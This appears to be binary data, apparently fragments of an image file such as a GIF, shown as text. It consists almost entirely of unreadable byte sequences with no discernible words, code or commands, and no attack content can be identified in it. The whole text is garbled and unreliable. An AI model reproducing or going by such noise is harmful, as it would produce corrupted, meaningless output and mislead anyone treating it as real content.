�@%#U[|��ء���x����F��M� � ��1�ʍ�\p(�,�t��Ϟ*�����G���D�������� ���ڤ��"ZϨ�h<�`#�>V��� ����<�¸����c{L�o[���Q��܀��N��0��ͺ%�m�w8D-l)Z��mCI��f#L� ��@�%�̑|��+�6�@�]`�$�6+��T� �+�և��\��ELy��PL�Б�⨮�G����+;�N�@ߕ�O��Lo�jБ�Ƞ��f�7!��Ͱ��YdL� 9�k�@ ��]A� RA�#��:S��
�������/�!��7v�_�6���[��4�����O7߱:�
u�� �G �]"� �yC���z�c�#�~�xSV�G�Z��.3:��:�� T;(�X�|hq���!ǩ] ����P���5��a_���:t�y,��t��O'	D�/�����W���� � !P���!$�!��P{�µ����Ѕ���7��w�W;#0� � �"����*Gx�����_��N���ۨ�@����������|,{��spD��z������������77��?<�G�#�� ��]<���o��w<#��4K��}z<������W0��+��������|�����t����@p����2]��_�;��!<=�?|Ǉ}�<�+�%h��W�>86�7D{�O;ǋ}�/�k�u4�e5��MO3�_s��ܿ�^<�H�����},wJ����{D��������#�6�7�Ë��{�[�f&B�?8";{�Ou�o<�?��O=���#���V��������������HɆ���t��_@Ȼ�C�D~��%�@$X��+��:�Ɛ/E��! �,Z<r�#GAn�X2�W%B�!˕4 2b$Q�C�4,"��"� A��8��9r$HP#SMkD�
��Is�>���.(�ڵ�ذ^#D P"mJL�0a�*�>�$rt�ˇ#����E�G�BIdˎ�!�\���J�1gR�YHG#,������F��Y�t�S��V��dv�9O������ٳc��U����0�"����&-���C	����Ew(	w���� &I�&���F�Y��)���4� �{%�cTH������^�j�'���ݞ���	)+��b+-�`B+�rX��+,�~8���3�0�BFQ:�1Ǯ��Č�[�!�6��E(d�ɿ�Z�����IA���� Ԋ��*��-�3�����9��+�x�!,�pD!�rb�(�F����.%GRb��?b�;�����VB���(OѰXAҢ�
���K��SNx��l�T��lx�
��,��$.-�4�`J�r���+�0"��vb��9�*�,�X���f4�#R�u���I�6��6<q�Q�����D���r�P�*wS����m��
k8X#(.ö"P���8L��t�I���/��s%����1�$K䧼��	ڃd|��-�Q>G#�\�-�6&L��^�P�T����2}�,,���-.�͗8�j�0fb%�(,��ޙi3����|O#BKI�<��.k,��u/���#hE�e%�"���_�[n`�e��v���`ݙK�  z�i�5-%8�P�by0�m�	%�4W&�Z딂uD2�X�\�Y��'�s�Ŏ�IrͅJ7��!�#�Pr%$��C�<,nK��#������w�}7���؏��y���T�j|��6(/h{R��Ш�<� ��3t�&5�F2�������l���c�7���7~�[�ӳ��o[B�� G9,Q!C���,e���a"�� �=#�(!�^JfT-��$a�Q�Qr��٬wz`��R=& wJU��7�Y/�B[^��;�)�T��.�@�=�~GaJ��4��=�'���H�46�%k�s��X��$qPe�a�"�?�e����C�]������ؖ oK0`�H�Pǲ؁�����7��Đq���f2���l��҃1k���&���b8�Հe3cB��(<��p�e�4& !�   ,    � �  � 8Њ�|b<ð�a[���Hf��-��Dq"�I!@\ ���@�̠�� ;� ����4��� ॊ2LXP�	H���R
T�p���6�0A��@���lY�aZ�b� >ϐbHj�$0�d� �(Q�HI�.2� Aa�ZP�`�,Fd���x� `�A�	���~�`� �f�`*�
<�a�+X�f�.|� ÿ�]n�ٹr�N�B=˗-Y,j$��I�"Mc�hL�a�;�8 Ä�8|$�%ѕ3X��������6� ��	U��B�opE܅�s!��Z^��D���u]7�F���A��:��\��

@�!x �	��P;���E�2�P�A.1��p@$��D� JX��i�aX�eCε�+E�e�^�߁3j�)�P�P|P`A>@B��A"(�j N  {28����t���\��O���j&� [nZqfCbvf�� j�H�
U@��%H����B
ת�B�U��Q:� �3�J��Gb"(0� e� ��ɚ��1�;��s�\�H�Sl!�5��X
P�����&�0A�R�q
)hU�$PԘLB~w�G*u`�&<��o  ��Xj�[�Z��&)���[�j��E�	���r #��7��  ���r1�`���
����)ʔK̰����� �&������ő5�� D���z�"��R�t��x�	a��-d �� ��m�y�L)� @��y��	��@� ��q(� 6[��g	^aA��J�@��Z"ЃQpS�	��(l�B�GA-l�@��ry:pQ�ꨁ;���Z�7��y 
@̩~��e�
W��<�D-�Z�&��E�!
_HE���%!	r�����A|�(�
� �2�Y_ĪB2 T� (aS<0Ta��ь(���M�	�!`�R!� p� X�����D;�IZ������xf� >2���k�fC�'<�X ��)�Sf��,` ��j���u�D����$��Q�@g�C ]� DAI$�H�
���8qE�y���9dp<y��@��.�le�����ȀP����$� ��u  ��-U  W�D��o���[X�,Ѹ�-�0x�����(x`Ɗ؞);�:�T  Ȁ���,"
	l9� �SU��fW*K��,}��yŠ�,�X�.�"��(JaSgx��P0 �%;�%5��5�0�yc����oc�3 <6Ԙ�} �%�bÀ����0��3�`�"�%��:�1N`����%�Q0N��D��`Li5&!WL]��"�����=�� 
 �r�?K8�%�@*0AZ`0U8�@b&#�2�jP�3/p�K��f�7����z B�LtV0�;�N)�H)�l�  ��2��X��f�h4^+��� ܠ~� �ڽ����`�	l@t� �3�@�Kr �� n�f`C �z	R
x��i�wҊP��L�.�����)[�<��+�-������%)�?�h����@c���)􏿳:Ra!��(��L����������6;��`j`� sP��U�cR�!�20��@t*�����yգ��$�YY0K�L4������ ��<L� �8���=�7�m(�$�$=ꩊ�>��%X� ҥٸ@)P�����/' &�R3;��I����KP�
 �ëf�|,�(�󅳦��� #����%�Ar��>����|0�'��؎@	" ���Y_+@� ����>P���0!T7}��PV��m��(��Y`H��\o
 1�aĞ�^|l����QD��OH���x F1�p��8�!"!�|���f0�,����s��t@l��9���J<�,��:��3��,� @����[��9b0x����H����l�9� ����1� �BV��7H�$�Q$� ��t�!!p@0���\���� ` �  �z\��7���WG�yLL���:T��[���9��~y!U
x &7P� �^
��P
�A$q����f�.�p��a8@���lQ�@V�I @�������}�/��K�5���<1A�'=����"\� �Ȣ�
� Z�=Q	�+pEB (��>��#�� 	�P�� ��x�s0<Ppsz  E�s�s�� &P*��  j��u&�E��w~f��Ѓ�� ��?hQ�g�&�UzUwE@4z H�J���q�0�	W�q�0#'	,0�Xm6`�AU�,`����O` s�&  J�:�T��{��(!�o�����A�Th���/�{��{@^f��H�����eQ��&�FJH��� N`:@1�	�Њ����p��0�]	Y#�����X� H�x�����[A�6]z��%x�}D\� �Wso���h��ш���`g@�g��b���  �
9vAS uP���Mx4z`�`sP�z�r �RЂ;�;�b� O@U�d��`x( �� Mq<�J` L��N\��Gf�5�4" @��0���p�ȍ8�Ip1���(�CdgE�
�I�X�`zD`N�
�Hy���-��B�! 	�X�;��dS(S 0PX���}A� �9@t�0���7֕>  1UC0�n�a�	�h�������y�~t�P4���%b�u�ÐcZ�yPf&�:ť$J�	��x��y
�~�`dҶ�8p{s���� �G}��T���Fв{I4)�78��! �
��
��<s�� �p��y�������gE�#�M <VzY��0�%��5a�3)(� �s%P��E�1��-�p��l�rx8g "X� .�X�X}Digs W�L@p��	����@orT�1�!!/#�p��]g���P�2Z�0�%� �`4��� Q�cu`�0�g�!�C#�K�!&�(V�����-���6��*P<:	`�
T� y���
2j$:�b�̔v֎BI
�W�F�𘢉�
�`L�}`��Sp�U`� %�PJ`�0	��ZP���?�c�УE��=�26�{��9T6>�� @锤d{�Fe�#I�	``:��0	��mЌL�P9R(�@>��Lv���c�yw� y�`
y�
<��0��bp�!��Y}` !j
�*ӰӠ�0��=:�Z|REI(^Y6�S)T��&Ī��1�> t6�r �r�Up	��ۺ�T �8L{�>I��@�O�Y#���s1/}�/oB4Qw���`� Z�p`
��uV���j���ꪮ�
�N���adNU,�D��{�t*�b2ct f�0)�7̒�-��p���8v~%��%L���w6`�*��Lo�E�������t�0��0��:	p�b@
9��@
����Z��[��P{��a`���3�;5�13�>�%�4\��7�")��#� �eo�m���z�j��;+�3 @̤�;KQ}�uu+������j�`�EH4��H�28bDs�*{����a���qE����(�{�2=� (`O�U,~�9J�%���B$`���[�W*���)��n� �R.���8}��8\�cP�
p�Yk�&]�H���!�	���xq=f(�C�)��!����>bs703)�"v`�6!O�=��6��p�U`�Z*��%�c7x�%�l�P�\�}����Y\�p�&l�L�o�!�dQ�9C�"l�pL4�0z�c����ɓ����D^T���*��j��gTШ�ZA��F�2xq��<�OP���U�L�;�;s��t$7�
��ʰ����1�j��*��!Q�ʣ!���0��<��Џ�p��p�ɼ�Ȱ	��.�q����	��	��	.�	�L# �t@P�=@. 	j�u�6��s�LC�C�A��<��ʶ�ń�\g��l� �!9SfB���!�P� 	�pѐ�ͮ���	~�	��=�=��ތ�.�ҁ0������L��q#��ep���L� �*��;0@ �, �k#�7*�\υx0<T��l��L�a<�jҋ3l2<9�"L+�3���͠�	t��~�s��,	 =�/}�0-�$-�?0e`�8��W�Qa�H
Xa��YQ�\xpx����8Ѕ8�,� `��j�	�Po�	�P��M�	�
�v�hM�mљ �'� =��L��q��������qa�q�-�L� P�gs6�+�A1#�=�(�u�9�� 1�5�
�p��p�Z�Y���b�l!�� vJ�Vp	��g�{` �~`��	�	�	�P�s��s}Ο�Uh�"�ۭ6}�p'�	bxmSa@ⶱ%�r�Vq��]{C챎t琎a{0�G�
�P�����-�:cg���]!�����{��n��\�����L���X�Y���.��$}���<��$�%N|T�BLB�� 5�b� Za�
u�
�4���  @��}@V��/�=I���`�P] �@�M�9�b� 	sm��	��Ѡ~l���	��ݗ�,��j 	�}"�	s@ *���\2�q� ����� �� O�be�Q�p�e�P�`��D8aQ
��f�	�I�0��������Ѽm׬H�l0��gq����"��.���Q�1*���_T�޺-C�?�Q�`�@���@qg��P�����`˝ �hR
]0����sjT@�=p�� ��}�)��^q+	�\���a��>Oj0���#�i��Q���D:�a1�r1v��� �� @��a�1��`��ȯ��aI@(�����^���M���e -븭��/ӑІ�Vq֜�6��.��~. 
%��i,X�L��P�q�2�(0�?@Tŀ ��` �P�g?�9��r&gJL��Qe1�p �6f��T}��ptP� 	� �Y��N� �l��j���X�0��҆]:�nV�TC6y�������i�#%%� V�	����` q
�@�����f�/رs�
:p��ĘQ�?s��iy�C� !H4hБ�$?�ڔIR6�>}��b�.%�a���P6lrуC�e\�8�fN��ML
� A.(�ѡ��P pa��
����Ç�eě﵆ r�ہ&� �ভ���� h@"D�I���!��-d��|�Á��=�b���P6�E��s��2'�(Ƀ�I�"V�� Ε-:��P���
�%@���l�^��>s��pu1�_�n�ҫT���'�=g A�1"�Ιnҡc�v
��@$�O$�$���m�2ʠ��<��'v���0����
�8� �"�N�>��&d�Ɣx0���D�Q�1 ؎�DDD��J)��J�a�M�EXދ�	!�@B+�ˏ5`��e4�Bs!��$�$�HFP3���`��@�$8D�$$���+3Q��]���Hp�Qj�!]
!H�[hi�����n���@+��4#X�y/�S=tX	��b�� �-��>�P�HF����U��#�9J��$ޜ�0��t�j�<��,�*P�� ( �H�a H�H�aYP8�(��v�1����B���f��1 $ X` �L��<� IV���\�$? t�L �qP���3G$�� G(c�Q�P �("	'��C�PҀ��
�:k�D%��,0�N�a%���1���J!ȟf
�g���CP~��R`���YEm��Tr�؃�<�D���r�8��FS@]#,C@�����1A.#�lȀ`���&l�Lk) �D�^�P\@��8'l������v��u]���
:ha;J�"�[����I������-KW �$69��$'��v���t�dI�'m�H|xB�3,B
)6,"ZW���	-�	� dh�Qp�K ���1P�Z�C(Y�ܕ
G�HUћ>��,��rB�����y.�[�H�Q"��NFPB,� � 2���9aO�� ��#����[ʡ���X�&��]�m4�S�P^~ u �(��@�\�
�s`۸!����*������Od�Abz�(�r�&qa�M�~��@4O)?8D"j �t yj���� �� ߗne� P� �E��L8�8|q#�mS��F�wm`CAd�*(�	J�e'L�$^�җ� � �W� ?������e
��F����n#`�x@D�A�rB85��"�DȎP��	�-�*��> �� 7�G�.�t�E̀ET��
��	1x�`��� J���4TԢh���E�b��ᆰ⊕�f'�@
ޔB�:M�u�CLm��� .�@( $��|烙L�C�`���Q�Z8��H�
�B"�@�y�b��^fqm� �G>*@ �
|����AI��G\�:�J$Qp�5��v�)Bѣ�'��ьB@(��@�r����� @�	�a�Ϛ��b&�rЋ�*���� �+�,��Ā��UYY�@��E>���9�����`�8TD�=���0�L� Lѻ՘�b�2ԩ)w��:	�dp�t`:@�̤@�6a %9�� l� aAԙ�,G A�>� <����k3�����<��;�Q�}\��g�|�=LBj��{�ф�`�1�A
��X3�N#�AL� �@���K;@�<Ɍ�6@:t�W�}����~K{(���`�΁�֥a ��,�T�_d�
�8�%4��^�:��/�!
���� �(Ja\��U�b�����@s�awb��ށB�v�f��Ȁ9;�����"�p2�q�@;�I�s�r'	���##�h]Fh��)C)��F	`R���C�0�?\"N@C(ыh��>7�͍x@�*'Q	~�"�:(�P�I���0܁Ȫ���h<��x4�N"��fI�Q�R��`v%�a��I�z 9�����B���(@�T��Ќkhx�b��Z�P2�	X�%�?���pER��=�vp}�P�5���v	X�����ۄ0t�h�8>�2 !��mwJR���C�����Cɠh8~  �` ���.�D�=,x{"��<\�i���J����Y��`^�"�F<�P�-�����d�@�؄�y�0�iHs:�ݖ��x��R�~���{
S�+ry�YM��D(��r<��- K��{�.�t�};����� ��CF���0�J��(A�4ԡ��0L>���|{@904�K�Q)|И $���߮M���%<����������ړ�2��� ��:
�����(�D����(��b>H����@�(��`�P&X�?����5H�4؅�3C�-����A�;�"���9�� j�	�)�{)a���P-Q#ȯ��p2"0���?q�� �� 9����'k�c-H X(��1�X�� w��
5��I�>\3X��]��] i�A��+�i�@�5ʶ:����Y�0��0��QH� P�-�ܳ���4C��2��3̓s�4����J��p�'�����H   ����B�8 ��1H%2ؾ:03��sL�Id�4�AL�2<��!!���aB�P]�?�#�3�@;��XT�~����H�� 9p�1�A�C��"X�Ǩ=� 	���Q*E)���3�Fy ���%� �X| Q[ ��'��� �$G�;G/X/��Hą�l�4 2Ȃ-؂̒�h��X�2����;�L����6�[B؁0��[������ @!�v�G������I�H���d�� 0� L L�4�* �5�� r��֐��i�AJ�3���<Gu��IT�J���$�)'@�5ʠ�����L��B<*�HH��˟�t �����& �)؂1M�����
ٗ���}�/� N 0(�'��k|��� �*`  �� O 
GW0�4ؾHDG�LǣD�I�A4`J0 �pr�+�M�����8�:lml��Ef��h8$!NC8!+� 2��li��X'O���ã;(�?m��k��cI�S�����6h�C��-����Lͼ�!�D��Dy���!p?h�<7��0p�c!�B�H�*P�p���ȯ�&"pJ���x��ЀO6L2���8�L�E!�1��$��*����'��0�j� �X����`(8� <�����J=�"�DyM���rk����5� �n�Bŉ,��H���Fq�%p �P�"h�^��������p�:*C���æ���Ss�2k| �$�?��%��F	0(���:���<�Vh\h͜D\H���Ayl��ˡK��ҏ�D��U$�	��HX�(O�HFQcF��1�$ C��!�*�� ��=��84�8,O�#    ��C������Ē�F�r���&ؾ M�uH�t��s��\�/h���,��kcE���'��~U��@DyZm]�
ݩ���v�ɸ��؊O�}�cU� 5� F1��LO�V�DY����rc����P�(��L 0W���J=G�Ԧ����,��=��`�M��:�e���%�����]�U
� \É�++)�KS�b�XuR�	8Q5�ß��f��A�E�j�k��k�l} ��-�̜Y/0�̼LI���܅�<"А,����Q�\��5:���)�����\�D�@FAXX��r�^�WɈ���!z� H�})��d��`�<%��N�NHIx�%�ɹ5ԛ� B��B|�XȂ�e�u��s=עL�4؂/؂( MVq>H�(ڢ����6GX(-vj'L�"R�X@{��\�+Ͳ�KC	�
��Qu:��*O\��a` >=�heɔ4ޝ� �������@F�u`�t��I侥츞�=�[��28��a�O�9*��QHp��	��/w�a�҅��P��׹\b�d��(�I*<۶I� #���j|�¬��heVFA2�0G�e^/�`��LJ�,��KP��	`�O��j�#A��;�+ȁ��u�a�=�"��%Ѕ
�U��v���퐹���l�1�	@���/Di��z�+0�Fk|U����� i�=��[�e7�Ÿ́��ۅ�܂�[]H��=f�{Q:��ca�ff ��!KZ�8�]�k��� C���3��y�8��@8l��] �c2��If4�i}�,Tsa�}�� ;�� -hs��t�^���3]��Ц��1 9��cfB�� ����B�CO��rZEX]8 Ճ&��x���-	�݀@���Ȁ�<�
l�<���0��MO:�1�����A�C�u��m^�6���A�m��0�Z�j5������c�;`�� Ѣf��]<�F� ���2]qB�,������EgJ��	�i�mI=���,ٗ��x*?L����\��C�V^�n���̦�, 0hh͒.`a�`Eդ%�X�8���UjNk�-��E��V�C�!9���7A���9M���~�)����i%�{��0��n��=ā4 �[�n�-\J���nh�K.�?��0��H��:I` �QhjV�Қ]� �8 ]��p��ԝab�`C�%��]���IE�ݔ(�{�[C�n~^e�HA6^6�R7�e�\J��"��'+р<���89zB�N�;����/(O(Q�\Q�m@U�p�<���M��m���cp��E-=�g�����0T8j醔�[L�5�L�eޣ����>�2���s��	˫����������Ft8���@:�*P�P7I��Y��B�`Դ(�\"ٽr��<e�>���[������[��C��C5�٠dj�A:&�-΁��ʻ�;�L ko;��� ���Xv��@�5"(��i�P��ژ����_�%Q栟�ng�hE�N����Lɹ�gS�����p>0���%W7��,h�) ���:�x��	���<=��;�@v(�/)6QO�aF�ŗ\��tX?�IS�x0���Xp�-nPF-�f��}��5c?�pDj��zǁ)��� =GTJ���'���|\��Jf�H �y(&�uZ�C�C/��%@X��>A��
��/s��B� �roI�}�S�r�/_�l^eρ��y3��4޸��^��a���/���<�P�
& AP�Q�
�����>���5���% ���"�>���JCg���Zgo��:-��{�@�*jxH0#�+V�`��8���C�"ƌ��I��L�/Q�Hq �1\�(s��H=�"4dR�LѢ�B=M�P`AH<p����dH�H ��A�R��3C�
�P8`�����K��80񠊀��>��#����y4\��<6|���bF˚�ɒe�"#�4ѠA���/9��D'�;a�� ���(Dx�]� �2,<x�k��(:p�U�ic�r)��z���.@�@�Ҥ��(�a8��&(�C�*7L��qd �T�L��f�u�"�DE qZj���G&��,���m<��(�^y�7 T7 "�-P��deZXd�X?e��',��wy�T]�pS0p� 6�^� �
�ͧ�|���XdX��h�ןe^V�%d�FIN4���p�Le��������SPpG� ,@�,��Q�G�ЂUW�(]��e�O6VP�:��]
��]|�A_$�� �
P��!Ȫ�a9��P�����H�����)&��MA�D$XDVyd�&.UCG�a���	�@A� %B~�vTyX0���p����b��b���a
�u"l�֧�)�ר�`A_MY��z�	k|�zpk�Q΀�+`Q@��YgupLlg_|1�$P��:��t��´Նq�q�ӣ�H���nTW��UL B
�(ݼ(]O��U��)WR?�U��: 	������A!��?�P�Dp�`l��x�ڱ��!����jNF#�p�Pg*B�<�G(zO�p�F@�!|p �JKJ/�)�PcZTO�@�$J�A�쀡N�7���P��	1�� �A`�Ð2` �Yti��M��g`+EM ��:���	/��u�a�
�aPA�p5��9���P���$r�~B���.U:���j�������kCj
�>���-�pR���\�!T���8���v@B�V �z`�± P�$ȁ{XD�tHT�uA"�NC��P���Y�~�P�a�#!;A�4Y�q��2���t)$`��d��!�`�Y{�$&$1��D ��.&`@6@���Sx�F�(DA
��
���Ё�'�~p���t�IPrt��)���n�9�
C�� 
���\�'�KA ����N��_�B;s���1�*>12 ��8���$Fz��0H�Ɛ�#�F�&4p:�K���2Ć�0B�<�>�x�(h���V)�*Z�p ��w)H]�'��.�"�,Q�������
Mr���� �g!�|��� ���@L
�a�|�߈ )H��[�d{��LdbBw������/(��]�Y�t].sF������@�	S�����US��������/�+!�hW�*03�iX�B@��L�1���6y 7ڠh���t��QM$!��B=�kA�0�'�N�uD�L`r��
0�M�&7�H�|Rp�C��#�0�r X\#8��w8�A3҄D�b������*� & �2��t0���},#����%����� y��O��3��~���Ю:�D\a* DL���f
R�zhZP����.��	�� ����``���Jm�U�R��_ma+���
���O���F6R
�ٞtV�?p�Z�*�X���@j�Jp�f���7�R�jM�@�ʍ��sg.gċ^TUB���8GB&�P����Q����z��b��<�n�X�'� :hOg�$���9v$\��00��?��f�\� �΄IDR�E1�W���V��*0� ���t)Fq'k����	��K� �w����TR��9�JW�k�˩�T �婍�Mh�mE\���fB'�:�`�X
Z�#JtP�"�J�Z�]����_����\��%�����
H^�ˑP�q0<nAB҇�x��M�6��$��w�ڑj  �@H ��	�mO,1�ô=��`��' z�P�v`�DrU�.':�7H�� S\@AZ�ɣ	�gU�F�p�;�����=��a���d(N��@T`��T�<he��a:���(`=�:��!� ^�r.�3���)�v���
�~��O��ݖ���O(�?�/�5U���h�I= f��j#�g�`k���D������1E���g�	r��|*�
��gY��Q�`��nv��� mb��A6l+�A��8��E;d䷏�;a8�w������
�����O\�x� u-@��ٙ �	�弄��@@0�&(�����@<_�H�X�oI�$�� �}���\��@����Ք��(��,��4�1=�_�E`,���*]|4DC���\���,DP�@ �/������Q V���l�Vl�́��(T�(�� �$�1В�C [6���\���|�| pX�ꜟmM\U�\�D�)��=�$�A�ғeU"��Ğ�%@T �R���
�0 ���@,MVl�t�����A�����U����H�à����`t!!	�U�t���-@\�]�FI��� �����i~���sm�Y�� *��Ņ�ʩə����Y@<
���@ >����'� !-.�X^Q0�G����
b�0N$
"�A���(ب�S���ʡ�.̓t#r!^��1F�9����U	  ��ء
�	@a�|�4�8��-�0�@����Z���x��Һ1���aA�@D�	���R(���\�MG�Z���q%D_��8���Vd��B���}���� Va�ũ4��$|,���p?� p !0�M�$B��[ʹ^�qI�VJ$1�дR8*a���p� ��\ء��W����}b� [��T����6�aP�ԀRL]@�Uש]y�  ��ܖ�<T<�$�AM�<�� �x�1�Wj������j�f~ �!A��H	�	��Ә��<*�HHݕ|�@��J�i��%�Aa �>A(@�U8�3�E��|�z$S��@HB�Մl8Ƒ���I"�}A���	#
^�}�����]^��z̚ԑ���b�dA���pں`A��Td����@��&�i0�Z-@	PW	th(�g��%�u*D�$@��H&��!� �����&��$���'r����������V"B,L�)�".��Bl"�)�V=$6�����K�e_� `�����4��`��
���uɔ�����CX#:b�!L���n��l���g�F+�g����a��]�}F+����^&�2yT�,S��Ha���^�	�9�T&���G�A,�ZhVW�F�]�]������^�� Dp�~��܄� (%ߍ�!��P��J�h����L�0>��J�R2�8�6E��j�|�T�VN�����>a.���؇ ́��i�F%ZE@	f�8籉J�$I� �*M�)�"k�n,�*��&�~k��@�U��!�n�x-ʢ��� |+K�����@0'��D���@!��+j��,'��z(����i�T�\ �fTq�e���i�*k��m�N��*���#,��=@��i��f�ɂ�ۆ�#@�$� `�sY�@��ap� 7�r΁�+:�Ǿ&�.g��@	D/   T��is�*��
����
rh.e��n�삮��+ �� �\)F*�Nl��.�b-��}A�B��eS����GЖ)�& ��n�6o���Z]@MR����HP�
@r���m.�vm�*%���x��P�H��Ȋ0�m	���b�}A~�ckE����E	:B!�2���\hǪk�U�6q��/@I�q�I���ߡư��o��m8�T���ޓ4��^m�J��p'���!@�ϭ*��j��>oA�����41!_�2�~h�ɍ����@a�<Y��p禯 �gb�\!��J{B��'����iC���0đ�^ʞkb���j<A�2�2�!7q/�Z� #����{�qk�p�Zr���8��=����T=d���S��rl�f�Rб�c�Rb����)O��-��hh=.��� @!_@�2!w���;���� � �)Dd̙j�F�3{m�M3K� $F��r(_����'��R4*�/�#!�2!��&�Nds��� �=/g��
�>�O�t��3!t	H�:#LE � B_s{l�`��V2tk�
$~�l��nhb�Ȋ3Q	 ܏H�c�3��Nj9��9s�tAr�����O�t���j(�tOߵ�P�6�&a�� G�B܀�ԎB)W�8��@$�#H3�n",��u4 $�0B�V6I{�e��9���c��`hm�<�M'��`aůn�OۀY�P����.����)[���@h"l6e*Ltܲt�KB���!���
D�2o1\�-[jz��!�O:�XD�d�J`�~ÊM�m�/<�^�]r��d�2q_/ ��(u07B��@�)r��ծ�b���Ag�.5Ss
+��5�� ��Z�C�֒�u��J��9>a m_k�O��~�����-���60A?'�Ѧ)�v(sC����N�%|wk�qD�'�qbx6�q��B�r`S��3~�7~:�s8r��V�ӳ�?A_���6p뵞3�����5w!v?[o��iҮi�F����B�y��4�� �Nܗ�0�j��H�0��Ֆ�}��g���+�w�>a��:�����z��Oy_������+y�_o�� ��R�^S�X����J�V�;<�rN����kK��
o
F'����#��!�#���q|��q�6k��NM�w����@�#/���{�6n��3 �m�.��>�[��F8B벭�n��@����o�pBW~8�B�@�@8�;��t��-�?h����yO���+�˻�躮Ϻ�Ӽ ��W�R��;�#�^�2_� K�д�OW������U��.!��׉�]��UM��R��T�׊8X3B3��@B���ۀ�[s�w���\�PX�;�;z�+m���$�N.�}����ٿ=`��FK�Kk��f^"�&��8�.
�]�觡s�>�a����oB�=�'4ѫ=��|��=$9!SAQ�� @�
;��~��R�@�:^�Z�$?B{a%�w�6I��O�̭�d<�%��|�Uq?ĵ;��$��4ܟ=�'��7��_���5 ����=�����헀�3��69� ;@��aÆ �52�Q��J�4���C�	r ��GGX��� &Q9�¤J�`:rR�K�W�I���O>:��@�G*a���@ 6>|bC���W����U��]�� @kزa!.U�DI� �2�s!��9�̱�wEW`!�Qp�1%�<y%HHP�\Itec>6n��wN�9Km0U��a��H?�AZ-�C3ɺ�,��nߒ5{[�[��j�c�����0'��';�`q#f,<>f���`lJz��񕙓5VY�<-:�;��@�S�h#�R&O h)��`�
۾�7 t��� � 2p8;���;�(a��`��z*���0�;��hOŎ��,.1�B��
��"ǎn�a��+��D`4���a£�S��|���  !�   ,    � �  � h�*V���A �D<s���/`ܲe
 R�$A��,%2�"f�Ht�GG���sPh�P�Ȏ$,p�`�����%(8P��`0(�ٳh�0���۳d>DhC	% E�/�I_�|!Cf�"��Dq"%I!\J���cE���@`�A��S�O�n��0@Ŋ*
LXP���D��$w��V���JP)��-��o	.��.�V��HJ�E�d��B$J�(I�4� �	dLA�~�j��q� ��7� S����X�@SKD5!kx%�\@�0a�@е��s%�u��eE�Y�	EgUt	)�a�m�GQ4�P B
Y x��>\a�O4q�7,A�� ��Y U�E��dP���"�)�։u���r LGE�u��׌4 F_�b�`�}��A���@�����A
n��@	� �F�0x� ��)�2H�8�nPY�@�T�����\�#��'\ �'Bt%D�1�UhD݉Q�!	��a�g^I@����BPRI��

,@� !$��7�p�fm��
2�ɚ��j�R���v����h�n	�Zk,�& :�(�G�V�bV_}-2L��'�_�'d���  ��r�q�&� U�p�'"t�B
�頃J�@m&X�A��@t p00Y�H���R���h�#١�1)l���`pGt�G�cP�H���$"l��m>`�(� ��G�ʡ�Ȧ��6C%��$@�y䱇W|`��u��,�t�: ��.�rt��g��N��e
E��Q�;~�(O1�M�l���C@ nr'S�I-�Wߑ-lH��G?H	J��A 5�\����@(��	' �������g�9�Y�f��h�<�"�Wc
[ �!ؑ)Da
N(�H��- @rZp� �p���ƅ�H�C��
 �ĦL�y V<�(.\���P���H9��X[�����%Y��]Zf�[B	�x���
|�#=� *($rU�,rHc�(���U - �'Z��ؑ�-h�V.`�1ɀ $p�X3� `�(�¨}Eb����'>lKJ�V�-���r��1fax��BR�I�+o H��H5��,���
A�B  ��c�R�G|H��QA�.` ��2���(��L��$;�� �B4�!
�bg�E:��B�yC�IyM��1 ��������D��gB`� ��?GX �L��j2�>� :b�&@ 0 .��f ��Q�D��B<~qX@�`8<x�&L!n�bT $)�Qo$�e�6��, ��YRpP"��A[d�   �WYp��t�ŀ��&�[��� ]4Gmm+ p�k���o��Fʅh$��1�)������)#x��4�B�T���E��, �Y:�YfaT�#�% �
3��V������$+~�7"���� �$ќkH��e(6FR�Pc��&�R
 ��-���$� <�fn�+OdT�c�P�0��Φ \�d��e¶AP����=P \z���r����Dl�C@�5��.0� �>��N��r5�n�4�}K\�;��9�H4؄��ARhB��U�<r�6=\@pQh>��(Ә��	-a*X��7�!oBA�� $G�F=�Aebh�X�2�H,Ȃ�@�(��[�������h� � �+ё�d�΅!C܂��t��	Ih�H(�x��X Au`G�B��� [�Ц�@O��u��AxҤ�D��#�H��R�
Y����,������(3<\!�I��xY C�pg�͓[�䖠'���q����Z ����R��jcAR�K�n���صzB�,:®��y�'���}$b%ȷ��,%�{���p�w;�ײ  ��l�z�$ė�b�`O���x��9&����)v�����R��/���@$K=�Mo ��$��Ω��9�g����2t � �� BH�
=��w�3�U�)X��Y�W0 ޗX�Y�����"	pՀN(*3H�L 5Nk ���f�<��6>�%�r�0ȹ�/�u̷̛���q���91pHw�pAJ��Ď`y�pA�D�	\� ���@�>���(`�I�c��v��<����C%D���
� ��`d!8_Gb�E ́�UP6j��� ���%(&�y�B���*�sy�XA��p�n
��[�<�#��p[܎��7X 	�w�����P{,�X�� ��X0+sE|:���	@ ��Y�}��dP � �����n5,UP6�w%~��tV@suRf�yb�@�`AR0��h l���T�10� � �+&������9PO� 0`+ �� A� e"!��*��* ��vwΧnp�ee5 �
�[%�[�X`�E\��`�<��\�$tStt��1�`
A�t��wg�JE�
`y������0 	�>� �@v�4>�����!0+0s�0d"�|�%�U$UC �r}}�`	6h�̀`
�`l�������w4�����g��o�1A�
���7�FHz[0gp	:YyP��`�ŋ,�� -�s`PP
P� �2j�Pp	p K�!�s�<�6`�8r0FfQ��w����}0`Rt���[F��jw�sv �v@
4��H��J��-�xXVg�IX�����
zP:p	|���	b)��7#0
h9
˰���,�j�`c�5P�&*A� �?�c9  '���|��Q)`0��V{��.��6�>�W�����p��\�`o�\g�
���`
�`
[9�R���4MWz� � 
O�o�c�"~��A�8���y}+ ���8P8<��:�>J�o5@ 3v�y�Z�0M�"!N�10r��� p=��y���v@��MevA��0�!HXu��N��0�` L`�H�U�S!��6f�i��
  9��8Б+��� "k10Pw�7,yQ��F�CW8��7is��j\FRw�
<�
�5�'�p�p���z I u�:�� %P��V$@CB�6�ri�3�QD�G�m��0�@�L�sL�O�>u��gQ@5�"�a�W4z癍8:R�y�{�>:~2�N ��4Nڠ���0�D
ݡ��l`���0	z���&��h��>��rG�HbU)E�PcK�� �' h��u"�� ��iG��\ 3P����p?�P@�*�vW��
ƣ�H�s`)����K	�z��%� g������ҩu�����a��w�4  ���E!p_��h�U9�%!)��,1����ZH�rϴ��1��#��g����ɞ��<���q}��i��0 ]7:��f ������b�h�z��E0�%f). �e$W
